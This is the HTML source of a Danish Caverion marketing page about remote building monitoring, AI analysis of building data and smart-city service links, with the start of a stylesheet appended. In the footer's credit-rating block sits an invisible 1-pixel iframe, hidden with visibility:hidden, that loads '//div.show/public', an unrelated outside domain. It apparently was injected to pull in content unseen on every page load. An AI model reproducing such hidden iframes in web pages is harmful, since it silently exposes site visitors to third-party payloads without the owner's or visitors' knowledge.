            <div><div class="row row1"><div class="block titleblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146406">
<h3 class="text-center   tag-content-title" >
Vigtigste fordele
</h3></div></div><div class="row row2"><div class="block accordionblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146407"><div class="accordion">
    <div class="card">
        <div class="card-header bg-transparent" id="heading_146407" >
            <div class="card-header__title d-flex justify-content-between" data-toggle="collapse" data-target="#collapse_146407" aria-expanded="false">
                <div class="card-header__title__text"><p class="text-primary">M&aelig;rkets omd&oslash;mme</p></div>
                <i class="icon icon-dropdown-arrow"></i>
            </div>
        </div>

        <div id="collapse_146407" class="collapse card-body bg-transparent" data-parent="#heading_146407">
            <div class="card-body__content">
                <p>En hurtigere responstid betyder, at de fleste h&aelig;ndelser kan l&oslash;ses med det samme, n&aring;r de opst&aring;r. Et hurtigt svar kan v&aelig;re afg&oslash;rende for f.eks. tids- eller temperaturf&oslash;lsomt udstyr og spiller en afg&oslash;rende rolle for dit varem&aelig;rkeomd&oslash;mme.</p>
            </div>
            <div class="container">
                
            </div>
        </div>
    </div>
</div></div></div><div class="row row3"><div class="block accordionblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146408"><div class="accordion">
    <div class="card">
        <div class="card-header bg-transparent" id="heading_146408" >
            <div class="card-header__title d-flex justify-content-between" data-toggle="collapse" data-target="#collapse_146408" aria-expanded="false">
                <div class="card-header__title__text"><p class="text-primary">Mindsket manuelt arbejde</p></div>
                <i class="icon icon-dropdown-arrow"></i>
            </div>
        </div>

        <div id="collapse_146408" class="collapse card-body bg-transparent" data-parent="#heading_146408">
            <div class="card-body__content">
                <p>Over 90 % af bygningsalarmerne kan repareres eksternt uden at det er n&oslash;dvendigt at sende en vedligeholdelsesarbejder p&aring; stedet.</p>
            </div>
            <div class="container">
                
            </div>
        </div>
    </div>
</div></div></div><div class="row row4"><div class="block accordionblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146409"><div class="accordion">
    <div class="card">
        <div class="card-header bg-transparent" id="heading_146409" >
            <div class="card-header__title d-flex justify-content-between" data-toggle="collapse" data-target="#collapse_146409" aria-expanded="false">
                <div class="card-header__title__text"><p>Datadrevet pr&aelig;station</p></div>
                <i class="icon icon-dropdown-arrow"></i>
            </div>
        </div>

        <div id="collapse_146409" class="collapse card-body bg-transparent" data-parent="#heading_146409">
            <div class="card-body__content">
                <p>Benchmark-data fra tusindvis af bygninger kan bruges til at optimere forholdene og energieffektiviteten.</p>
            </div>
            <div class="container">
                
            </div>
        </div>
    </div>
</div></div></div><div class="row row5"><div class="block accordionblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146410"><div class="accordion">
    <div class="card">
        <div class="card-header bg-transparent" id="heading_146410" >
            <div class="card-header__title d-flex justify-content-between" data-toggle="collapse" data-target="#collapse_146410" aria-expanded="false">
                <div class="card-header__title__text"><p>Omkostningseffektiv vedligeholdelse</p></div>
                <i class="icon icon-dropdown-arrow"></i>
            </div>
        </div>

        <div id="collapse_146410" class="collapse card-body bg-transparent" data-parent="#heading_146410">
            <div class="card-body__content">
                <p>Behovet for vedligeholdelsesarbejde kan identificeres tidligere, og vedligeholdelsen kan planl&aelig;gges for at minimere p&aring;virkningen af virksomheden.</p>
            </div>
            <div class="container">
                
            </div>
        </div>
    </div>
</div></div></div><div class="row row6"><div class="block accordionblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146411"><div class="accordion">
    <div class="card">
        <div class="card-header bg-transparent" id="heading_146411" >
            <div class="card-header__title d-flex justify-content-between" data-toggle="collapse" data-target="#collapse_146411" aria-expanded="false">
                <div class="card-header__title__text"><p>Skalerbarhed</p></div>
                <i class="icon icon-dropdown-arrow"></i>
            </div>
        </div>

        <div id="collapse_146411" class="collapse card-body bg-transparent" data-parent="#heading_146411">
            <div class="card-body__content">
                <p>Selv om hvert enkelt sted overv&aring;ges unikt, kan der anvendes regler for bygningsautomatisering baseret p&aring; lignende bygninger. Justeringer kan foretages samtidig p&aring; alle ejendomme.</p>
            </div>
            <div class="container">
                
            </div>
        </div>
    </div>
</div></div></div><div class="row row7"><div class="block accordionblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146412"><div class="accordion">
    <div class="card">
        <div class="card-header bg-transparent" id="heading_146412" >
            <div class="card-header__title d-flex justify-content-between" data-toggle="collapse" data-target="#collapse_146412" aria-expanded="false">
                <div class="card-header__title__text"><p>Virksomhedskontinuitet</p></div>
                <i class="icon icon-dropdown-arrow"></i>
            </div>
        </div>

        <div id="collapse_146412" class="collapse card-body bg-transparent" data-parent="#heading_146412">
            <div class="card-body__content">
                <p>Din bygning kan overv&aring;ges, reguleres og sikres uden menneskelig tilstedev&aelig;relse p&aring; stedet.</p>
            </div>
            <div class="container">
                
            </div>
        </div>
    </div>
</div></div></div></div>
        </div>

</div></div></div><div class="row row16"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_82">

<div   class="w-100 h-100">
    <div class="m-1" >&nbsp;</div>
</div>

</div></div><div class="row row17"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_79">

<div   class="w-100 h-100">
    <hr />
</div>

</div></div><div class="row row18"><div class="block columnblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146413"><div class="bg-transparent  mx-auto w-100 h-100"
     style="">

        <div class="">
            <div><div class="row row1"><div class="block contentblock half col-12 col-md-6 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146418"><div class="m-3 m-sm-2 m-md-3 m-lg-4" >
    <p><span class="h3 text-primary">Kunstig intelligens og ekspertanalyse af bygningsdata</span></p>
<p class="text-primary">N&aring;r en bygning er forbundet til et fjerncenter, kan bygningsdataene analyseres af b&aring;de kunstig intelligens (AI) og menneskelige eksperter. Denne analyse hj&aelig;lper med at opdage tiltag, der kan forbedre ejendommens v&aelig;rdi p&aring; lang sigt.</p>
<p class="text-primary">AI er f.eks. nyttig i forbindelse med eftersp&oslash;rgselsrespons, hvor den kan bestemme, hvordan bygningen reagerer p&aring; &aelig;ndringer i prisen og tilg&aelig;ngeligheden af ren energi.</p>
<p class="text-primary">Ekspertanalyser hj&aelig;lper med at finde indsigt til b&aring;de optimering af den daglige vedligeholdelse og til at st&oslash;tte strategisk beslutningstagning vedr&oslash;rende hele bygningsportef&oslash;ljen.</p>
</div></div><div class="block imageblock half col-12 col-md-6 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146417">
    <div class="w-100 d-flex justify-content-start">
        <div class="">
            <img src="/globalassets/smart-city/caverion-office.png?preset=w-half" alt="Caverion office building"  />
        </div>
    </div>

</div></div></div>
        </div>

</div></div></div><div class="row row19"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_79">

<div   class="w-100 h-100">
    <hr />
</div>

</div></div><div class="row row20"><div class="block titleblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146846">
<h4 class="text-center   tag-content-title" >
Se nogle af vores smarte løsninger og tjenester:
</h4></div></div><div class="row row21"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_82">

<div   class="w-100 h-100">
    <div class="m-1" >&nbsp;</div>
</div>

</div></div><div class="row row22"><div class="block relatedcontentbytagsblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146845">


<div >
    

    <div class="">
        <div class="row w-100 mb-0 mb-md-5 mb-lg-5 mb-xl-5 tag-filter-container">
                    <div class="third col-12 col-lg-4 col-md-6  px-md-1 px-xl-3m5 mb-5 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/denmark/billeder/kampagner/caverion-e-bog---sikkerhedssystemer.png?preset=w-third-crop-landscape" class="col-lg-12" alt="Sikring og sikkerhed"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/global/servicekatalog/sikring-og-sikkerhed/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Sikring og sikkerhed
</h4>
            </a>
                <div class="text-left" >
                        <a href="/global/servicekatalog/sikring-og-sikkerhed/" class="text-primary text-decoration-none">Læs mere om, hvordan sikkerhedssystemer som adgangskontrol, CCTV'er og låsning kan integreres for at…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
                    <div class="third col-12 col-lg-4 col-md-6  px-md-1 px-xl-3m5 mb-5 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/services/remote-centre/remote-services-keep-your-building-up-and-running.jpg?preset=w-third-crop-landscape" class="col-lg-12" alt="Remote Center"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/global/servicekatalog/remote-center/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Remote Center
</h4>
            </a>
                <div class="text-left" >
                        <a href="/global/servicekatalog/remote-center/" class="text-primary text-decoration-none">90% af BMS-alarmer kræver ikke fysisk besøg på stedet. Se hvordan vores datadrevne fjerntjenester…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
                    <div class="third col-12 col-lg-4 col-md-6  px-md-1 px-xl-3m5 mb-5 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/services/sustainable-co2-refrigeration/refrigeration-plays-a-massive-role-in-the-energy-consumption-of-buildings.jpg?preset=w-third-crop-landscape" class="col-lg-12" alt="B&#230;redygtig CO2 k&#248;ling"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/global/servicekatalog/baeredygtig-co2-koeling/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Bæredygtig CO2 køling
</h4>
            </a>
                <div class="text-left" >
                        <a href="/global/servicekatalog/baeredygtig-co2-koeling/" class="text-primary text-decoration-none">Et CO2 køleanlæg hjælper dig med at reducere CO2 fodaftrykket i dine ejendomme. Lær mere om vores…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
        </div>
    </div>

</div>

</div></div></div>
        </div>
    </div>




<div><div class="row row1"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_80">

<div   class="w-100 h-100">
    <div class="m-3" >&nbsp;</div>
</div>

</div></div><div class="row row2"><div class="block relatedcontentbytagsblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146420">


<div >
    

    <div class="">
        <div class="row w-100 mb-0 mb-md-5 mb-lg-5 mb-xl-5 tag-filter-container">
                    <div class="quarter col-12 col-sm-6 col-md-4 col-lg-3  pr-md-2 pr-xl-3 mb-4 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/smart-city/thumbnails/construction_site_thumbnail_some_1280x720.jpg?preset=w-quarter-crop-landscape" class="col-lg-12" alt="Byggeprojekt"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/smart-city/byggeprojekt/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Byggeprojekt
</h4>
            </a>
                <div class="text-left" >
                        <a href="/smart-city/byggeprojekt/" class="text-primary text-decoration-none">En vellykket livscyklus for din bygning begynder allerede før første spadestik. I forbindelse med et…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
                    <div class="quarter col-12 col-sm-6 col-md-4 col-lg-3  pr-md-2 pr-xl-3 mb-4 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/smart-city/thumbnails/tunnel_some_thumbnail_1280x720.jpg?preset=w-quarter-crop-landscape" class="col-lg-12" alt="Tunnel"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/smart-city/tunnel/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Tunnel
</h4>
            </a>
                <div class="text-left" >
                        <a href="/smart-city/tunnel/" class="text-primary text-decoration-none">Telematik i tunneler gør det muligt at indsamle og overføre data vedrørende køretøjer, transit og…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
                    <div class="quarter col-12 col-sm-6 col-md-4 col-lg-3  pr-md-2 pr-xl-3 mb-4 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/smart-city/thumbnails/data_centre_thumbnail_1280x720.jpg?preset=w-quarter-crop-landscape" class="col-lg-12" alt="Datacenter"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/smart-city/datacenter/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Datacenter
</h4>
            </a>
                <div class="text-left" >
                        <a href="/smart-city/datacenter/" class="text-primary text-decoration-none">Datacentre er de fysiske faciliteter, hvor data opbevares og behandles. Efterhånden som vores byer…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
                    <div class="quarter col-12 col-sm-6 col-md-4 col-lg-3  pr-md-2 pr-xl-3 mb-4 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/smart-city/smartcity_locations.png?preset=w-quarter-crop-landscape" class="col-lg-12" alt="Om Smart City"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/om-smart-city/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Om den intelligente by
</h4>
            </a>
                <div class="text-left" >
                        <a href="/om-smart-city/" class="text-primary text-decoration-none">In the Caverion Smart City, we share stories and examples of how we work together to provide…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
                    <div class="quarter col-12 col-sm-6 col-md-4 col-lg-3  pr-md-2 pr-xl-3 mb-4 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/smart-city/thumbnails/supermarket_thumbnail_some_1280x720.jpg?preset=w-quarter-crop-landscape" class="col-lg-12" alt="Supermarked"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/smart-city/supermarked/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Supermarked
</h4>
            </a>
                <div class="text-left" >
                        <a href="/smart-city/supermarked/" class="text-primary text-decoration-none">Supermarkeder og dagligvarebutikker har et af de højeste energiforbrug blandt de kommercielle…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
                    <div class="quarter col-12 col-sm-6 col-md-4 col-lg-3  pr-md-2 pr-xl-3 mb-4 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/smart-city/thumbnails/power_plant_some_thumbnail_1280x720.jpg?preset=w-quarter-crop-landscape" class="col-lg-12" alt="Kombineret kraftvarmev&#230;rk"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/smart-city/kombineret-kraftvarmevark/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Kombineret kraftvarmeværk
</h4>
            </a>
                <div class="text-left" >
                        <a href="/smart-city/kombineret-kraftvarmevark/" class="text-primary text-decoration-none">Et kombineret kraftvarmeværk (eller kraftvarmeværk) er et kraftværk, der producerer elektricitet og…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
                    <div class="quarter col-12 col-sm-6 col-md-4 col-lg-3  pr-md-2 pr-xl-3 mb-4 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/smart-city/thumbnails/school_thumbnail_some_1280x720.jpg?preset=w-quarter-crop-landscape" class="col-lg-12" alt="Skole"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/smart-city/skole/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Skole
</h4>
            </a>
                <div class="text-left" >
                        <a href="/smart-city/skole/" class="text-primary text-decoration-none">Børn lærer bedst i trygge og inspirerende læringsmiljøer. Med langsigtet tænkning og intelligente…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
                    <div class="quarter col-12 col-sm-6 col-md-4 col-lg-3  pr-md-2 pr-xl-3 mb-4 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/smart-city/thumbnails/cinema_some_thumbnail_1280x720.jpg?preset=w-quarter-crop-landscape" class="col-lg-12" alt="Biograf"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/smart-city/biograf/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Biograf
</h4>
            </a>
                <div class="text-left" >
                        <a href="/smart-city/biograf/" class="text-primary text-decoration-none">Nyd de sjove og informative videoer fra Caverion! Vores premierer omfatter Building Performance…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
                    <div class="quarter col-12 col-sm-6 col-md-4 col-lg-3  pr-md-2 pr-xl-3 mb-4 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/smart-city/thumbnails/office_building_some_thumbnail_1280x720.jpg?preset=w-quarter-crop-landscape" class="col-lg-12" alt="Kontorbygning"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/smart-city/kontorbygning/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Kontorbygning
</h4>
            </a>
                <div class="text-left" >
                        <a href="/smart-city/kontorbygning/" class="text-primary text-decoration-none">Bygninger påvirker vores ydeevne, sundhed og velbefindende. Smarte bygninger fokuserer på deres…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
                    <div class="quarter col-12 col-sm-6 col-md-4 col-lg-3  pr-md-2 pr-xl-3 mb-4 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/smart-city/thumbnails/sports_facility_thumbnail_some_1280x720.jpg?preset=w-quarter-crop-landscape" class="col-lg-12" alt="Sportsfaciliteter"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/smart-city/sportsfaciliteter/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Sportsfaciliteter
</h4>
            </a>
                <div class="text-left" >
                        <a href="/smart-city/sportsfaciliteter/" class="text-primary text-decoration-none">Sportsfaciliteter er meget energikrævende faciliteter. Der bruges f.eks. energi til køling…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
                    <div class="quarter col-12 col-sm-6 col-md-4 col-lg-3  pr-md-2 pr-xl-3 mb-4 tag-filter-item">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/smart-city/thumbnails/hospital_some_thumbnail_1280x720.jpg?preset=w-quarter-crop-landscape" class="col-lg-12" alt="Hospital"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-warm-concrete text-left w-100 text-primary">
            <a href="/smart-city/hospital/" target="_self" class="text-secondary text-decoration-none" >
                
<h4 class="text-left  text-secondary tag-content-title" >
Hospital
</h4>
            </a>
                <div class="text-left" >
                        <a href="/smart-city/hospital/" class="text-primary text-decoration-none">Et hospital skal være et trygt og funktionelt miljø – for patienter, besøgende og sundhedseksperter.…</a>
                </div>
                        
        </div>
    </div>
</div>
</div>



                    </div>
        </div>
    </div>

</div>

</div></div></div>




                </div>
            </div>
            <div class="overlay"></div>
        </main>
    </div>

        <footer class="footer text-light p-4 mt-5">
            <div class="container">
                <div><div class="row row1"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_80">

<div   class="w-100 h-100">
    <div class="m-3" >&nbsp;</div>
</div>

</div></div><div class="row row2"><div class="block imageblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_340918">
    <div class="w-100 d-flex justify-content-center">
        <div class="">
            <img src="/globalassets/denmark/billeder/logo/caverion_building_performance_white-250px.png?preset=w-full" alt="Caverion logo hvid"  />
        </div>
    </div>

</div></div><div class="row row3"><div class="block contentblock quarter col-12 col-sm-6 col-md-4 col-lg-3 container-fluid flex-column d-flex align-self-stretch justify-content-start  " id="cid_340914"><div class="m-3 m-sm-2 m-md-3 m-lg-4 mx-sm-0 my-sm-2" >
    <p><a href="https://www.dnb.com/da-dk/produkter-og-tjenester/aaa-rating.html" target="_blank" rel="noopener"><img src="https://ratinglogo.bisnode.com/275579-8851770330725322870.svg" /></a></p>
<p class="text-center" style="line-height: 1;"><span class="text-white h6">H&oslash;jeste kreditv&aelig;rdighed. En virksomhed med s&aelig;rdeles god evne til at im&oslash;dekomme aktuelle betalingsforpligteler.</span></p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div></div><div class="block contentblock quarter col-12 col-sm-6 col-md-4 col-lg-3 container-fluid flex-column d-flex align-self-stretch justify-content-start  " id="cid_48361"><div class="m-3 m-sm-2 m-md-3 m-lg-4 mx-sm-0 my-sm-2" >
    <p class="text-left"><strong><a class="text-white" href="/ydelser-og-losninger/">Ydelser og L&oslash;sninger</a></strong></p>
<ul class="text-left">
<li><a class="text-white" title="Fagomr&aring;der" href="/ydelser-og-losninger/fagomraader/">Fagomr&aring;der</a></li>
<li><a class="text-white" href="/ydelser-og-losninger/build/">Build</a></li>
<li><a class="text-white" href="/ydelser-og-losninger/smart/">Smart</a></li>
<li><a class="text-white" href="/ydelser-og-losninger/maintain/">Maintain</a></li>
<li><a class="text-white" href="/ydelser-og-losninger/partner/">Partner</a></li>
</ul>
</div></div><div class="block contentblock quarter col-12 col-sm-6 col-md-4 col-lg-3 container-fluid flex-column d-flex align-self-stretch justify-content-start  " id="cid_48362"><div class="m-3 m-sm-2 m-md-3 m-lg-4 mx-sm-0 my-sm-2" >
    <p class="text-left text-white"><span style="text-decoration: underline;"><strong>Genveje</strong></span></p>
<ul class="text-left">
<li><a class="text-white" href="/baeredygtighed/" target="">B&aelig;redygtighed</a></li>
<li><a class="text-white" href="https://karriere.caverion.dk/">Karriere</a></li>
<li><a class="text-white" title="Smart City" href="/smart-city/">Smart City</a></li>
<li><a class="text-white" href="/nyheder/">Nyheder</a></li>
<li><a class="text-white" href="/referencer/">Vores referencer</a></li>
</ul>
</div></div><div class="block contentblock quarter col-12 col-sm-6 col-md-4 col-lg-3 container-fluid flex-column d-flex align-self-stretch justify-content-start  " id="cid_48363"><div class="m-3 m-sm-2 m-md-3 m-lg-4 mx-sm-0 my-sm-2" >
    <p class="text-left"><strong><a class="text-white" href="/kontakt/">Kontakt</a></strong></p>
<ul>
<li class="text-left"><a class="text-white" href="/kontakt/">Lokationer</a></li>
<li class="text-left"><a class="text-white" href="/kontakt/kontaktformular/">Kontaktformular</a></li>
<li class="text-left"><a class="text-white" href="/om-caverion/">Om Caverion</a></li>
<li class="text-left"><a class="text-white" href="https://karriere.caverion.dk/ledige-stillinger/" target="_blank" rel="noopener">Ledige stillinger</a></li>
</ul>
</div></div></div><div class="row row4"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_82">

<div   class="w-100 h-100">
    <div class="m-1" >&nbsp;</div>
</div>

</div></div><div class="row row5"><div class="block contentblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_48367"><div class="mx-3 mx-sm-0" >
    <h4 class="text-center"><span class="h3 text-white">Caverion i andre lande</span></h4>
<p class="text-center"><a class="text-white" href="https://www.caverion.at/">Austria</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="/">Denmark</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.fi/">Finland</a>&nbsp;/&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.ee/">Estonia</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.de/">Germany</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.lv/">Latvia</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.lt/">Liethunia</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.no/">Norway</a>&nbsp; /&nbsp;&nbsp;<a class="text-white" href="https://www.caverion.se/">Sweden</a></p>
</div></div></div><div class="row row6"><div class="block contentblock half col-12 col-md-6 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_340943"><div class="m-3 m-sm-2 m-md-3 m-lg-4 mx-sm-0 my-sm-2" >
    <p class="text-white text-left">&copy; 2024 Caverion Corporation</p>
</div></div><div class="block contentblock half col-12 col-md-6 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_340944"><div class="m-3 m-sm-2 m-md-3 m-lg-4 mx-sm-0 my-sm-2" >
    <p class="text-right d-block float-right"><a class="text-white" href="https://www.caverion.com/about-us/terms-of-use/">Terms of use</a> | <a class="text-white" href="/om-caverion/privatlivspolitik/">Privacy notice</a> | <a class="text-white" href="/om-caverion/cookie-notice/">Cookie notice</a></p>
</div></div></div></div>
            </div>
        </footer>

    
    
    <script type="text/javascript">
        window.locale = 'da'
    </script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
            integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
            crossorigin="anonymous"></script>
    
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"
            integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
            integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
            crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.0/css/all.css"
          integrity="sha384-lZN37f5QGtY3VHgisS14W3ExzMWZxybE1SJSEsQp9S+oqd12jhcu+A56Ebc1zFSJ" crossorigin="anonymous">
    <!-- Latest compiled and minified JavaScript -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.14/dist/js/bootstrap-select.min.js"></script>
    <script src="/static/js/frame-manager.js"></script>
    <script src="/static/js/main-menu.js"></script>

    <script type="text/javascript" src="https://dl.episerver.net/13.6.1/epi-util/find.js"></script>
<script type="text/javascript">
if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.caverion.dk/static/dist/css/epi_cave.08bd7cfa.css
body_size: 52425
content:
@import url(https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;600;700&display=swap);@import url(https://fonts.googleapis.com/css2?family=Jost:wght@400;700&display=swap);
/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
